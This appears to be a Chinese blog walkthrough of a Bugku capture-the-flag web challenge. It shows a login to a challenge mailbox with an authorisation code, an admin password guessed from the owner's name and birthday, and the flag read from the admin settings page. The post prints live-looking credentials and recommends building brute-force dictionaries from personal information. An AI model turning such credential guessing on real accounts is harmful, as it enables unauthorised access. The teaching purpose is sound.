

上日日8ボボボボボボボボボボボボボボボボボボボボボボボボボボボボボボボボボボボボボボボボボボボボボボボボボボ

后缀是163的直接登录这个邮箱发现账号密码还是错误(挺绕),后来得知除了官方的登录方式用账号密码外,还可以用授权码登录。



直接使用windows自带的邮箱

| 添加帐户                     |      | ×    |  |
|--------------------------|------|------|--|
| 其他帐户                     |      |      |  |
| 部分账户需要额外的登录步骤。<br>了解详细信息 |      |      |  |
| 电子邮件地址                   |      |      |  |
| bugkuku@163.com          |      |      |  |
| 使用此名称发送你的邮件              |      |      |  |
| anlr                     |      |      |  |
| 密码                       |      |      |  |
| XSLROCPMNWWZQDZL         |      | ୕    |  |
| 我们将保存此信息,以便你无须每次都进行登     | 录。   |      |  |
|                          |      |      |  |
|                          | ✓ 登录 | ★ 取消 |  |
| ALC: NOT THE OWNER OF    |      |      |  |
|                          |      |      |  |
|                          |      |      |  |

这次能成功登录了



题目的这一步应该就是社工信息收集部分了,翻看邮件查找有用信息发现邮件内容

主人: mara 生日: 20010206

这个就是后台登录系统的账号密码了(题目环境变了,原来是一封邮件内容,根据邮件里的信息推断出账号密码是这个的,少了一小步,这里也提醒我们不要使用生日名字之类的弱口令作为账号密码,通过一些个人敏感信息可以生成专属的爆破字典来提升爆破的成功率)

| $\leftarrow \rightarrow $ C | 08    | or 114.67.246.176:17957/admin/               |         |                      |           |            | 驟 ☆      |           | ± ኳ                       | • ≡                 |           |
|-----------------------------|-------|----------------------------------------------|---------|----------------------|-----------|------------|----------|-----------|---------------------------|---------------------|-----------|
| ④ 导入书签 □ 火狐官方站点 ⊕           | )百度 🍯 | 要保存 http://114.67.246.176:17957 的登录          | 信息吗?    | ⊕ 京东南城 🕑 DVWA-文件包含学习 | 🕀 天猫 💰 微博 | 愛淘宝 💮 携程旅行 | 😚 PHP 测验 |           | 》 🗌 移动                    | 财设备上的书馆             | <u>\$</u> |
| Bugku                       | =     | 用户名<br>mara                                  | ~       |                      |           |            |          |           | ۴                         | mara 👻              | ^         |
| ♠ 首页                        | 用     | 密码<br>•••••                                  |         |                      |           |            |          | 当前时间: 202 | 1-07-14 15:               | 22:17               |           |
| Ⅲ 辅助管理 ,                    |       | <ul> <li>显示密码(出)</li> <li>保存(5) 不</li> </ul> | 保存(D) V |                      |           |            |          |           |                           |                     |           |
| ● 网站信息 >                    |       |                                              |         | 784 774              | D IFT     |            |          |           |                           |                     |           |
| 🖪 广告位招租                     |       |                                              |         | वार्गारी             | L'AF      |            |          | 王英小心。     | <ul> <li>× O</li> </ul>   |                     | 0         |
| ☑ 退出登录                      |       | 辅                                            | 助总数     |                      |           | E          | 显示总数     |           |                           |                     | Ī         |
| Copyright © 2019. 小bug刷钻官   |       |                                              | 1/个     |                      |           |            | 1/个      |           |                           |                     |           |
| M                           |       |                                              |         |                      |           |            |          |           |                           |                     |           |
|                             | 服     | 资器信息                                         |         |                      |           |            |          |           |                           |                     |           |
|                             | РН    | P版本: 5.5.9-1ubuntu4.14 非线程安全                 |         |                      |           |            |          |           |                           |                     |           |
|                             | Му    | rSQL版本: 5.5.47-0ubuntu0.14.04.1              |         |                      |           |            |          |           |                           |                     |           |
|                             | 服务    | 与器软件: Apache/2.4.7 (Ubuntu)                  |         |                      |           |            |          |           |                           |                     | Ĩ         |
|                             | 系统    | 充名称: 壮壮后台系统                                  |         |                      |           |            |          | 谢话 Windo  | D10/S                     |                     |           |
|                             | 当前    | 前程序版本: 1.2                                   |         |                      |           |            |          | 转到"设置"以激  | 舌 Window<br>s://blog.csdr | s.<br>n.net/anir202 |           |

登录进来四处找找有什么可以利用的地方,直接得到flag(如果再加几步就有点麻烦了)

| $\leftarrow \rightarrow C$ | $\bigcirc \&$ | 114.67.     | <b>246.176</b> :179 | 957/admin/set.php | p?mod=s | ite                 |                |                |      |       |              |              |
|----------------------------|---------------|-------------|---------------------|-------------------|---------|---------------------|----------------|----------------|------|-------|--------------|--------------|
| -3 导入书签 🗋 火狐官方站点           | 百度 👈 新        | <b>所手上路</b> | 🗋 常用网址              | 💮 Damn Vulnerab   | ole W   | ) 京东商城              | 💮 京东商城         | 2) DVWA-文件包含学习 | ⊕ 天猫 | 궁 微博  | ⊕ 爱淘宝        | ⊕ 携程旅行       |
| Bugku.                     | =             | 后台首         | 页                   |                   |         |                     |                |                |      |       |              |              |
|                            |               |             |                     | 本站URL             | #       |                     |                |                |      |       |              |              |
| ▲ 首页                       |               |             |                     |                   |         |                     |                |                |      |       |              |              |
| Ⅲ 辅助管理 >                   |               |             |                     | 首页背景              | 系统      | 上传                  |                |                |      |       |              | ~            |
| ● 网站信息 ^                   |               |             |                     |                   |         |                     |                |                |      |       |              |              |
| 上 广告位招租                    |               |             |                     | 备案号               | 京ICP行   | 备********           |                |                |      |       |              |              |
| ☑ 退出登录                     |               |             |                     | 腾讯云智服             |         |                     |                |                |      |       |              |              |
|                            |               |             |                     | 播放器kev            | flag(5) | 136347603           | Reear 1602 c34 | 68bf77ecf94}   |      |       |              |              |
| Copyright © 2019.小bug刷招目   |               |             |                     | лшажцау           | nugįs   | 150501005           |                |                |      |       |              |              |
|                            |               |             |                     | 选择模板              | defau   | ılt                 |                |                |      |       |              | ~            |
|                            |               |             |                     |                   |         |                     |                |                |      |       |              |              |
|                            |               |             |                     | 密码重置              | 不修改     | <b></b><br><b> </b> |                |                |      |       |              |              |
|                            |               |             |                     |                   |         |                     |                | 14776          |      |       |              |              |
|                            |               |             |                     |                   |         |                     |                | 修成             |      | hitos | ://blog.csdp | net/anir2020 |

专注新手教学,网上的wp大多没有思路过程,对于新手学习没有什么意义,关注我后续更新更多网络安全内容。



创作打卡挑战赛 赢取流量/现金/CSDN周边激励大奖